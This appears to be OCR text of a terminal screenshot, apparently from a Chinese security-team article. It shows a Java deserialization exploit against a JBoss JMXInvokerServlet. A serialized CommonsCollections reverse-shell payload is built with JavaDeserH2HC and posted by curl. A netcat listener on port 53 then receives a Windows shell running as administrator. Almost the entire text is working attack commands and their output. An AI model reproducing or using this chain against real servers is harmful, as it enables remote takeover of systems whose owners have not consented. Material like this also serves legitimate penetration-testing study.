 ➜ JavaDeserH2HC-master javac -cp .:commons-collections-3.2.1.jar ReverseShellComm
onsCollectionsHashMap.java
➜ JavaDeserH2HC-master java -cp .:commons-collections-3.2.1.jar ReverseShellCommo
nsCollectionsHashMap :53
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser
➜ JavaDeserH2HC-master curl http:// :8080/invoker/JMXInvokerServlet -
-data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
➜ JavaDeserH2HC-master
[root@vultr ~]# nc -lvvp 53
Listening on any address 53 (domain)
Connection from 6:52461
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\SW5\EO515\gss\jboss-6.1.0.Final\bin>whoami
whoami
rw\administrator
C:\SW5\EO515\gss\jboss-6.1.0.Final\bin>
FREEBUF
Tide安全团队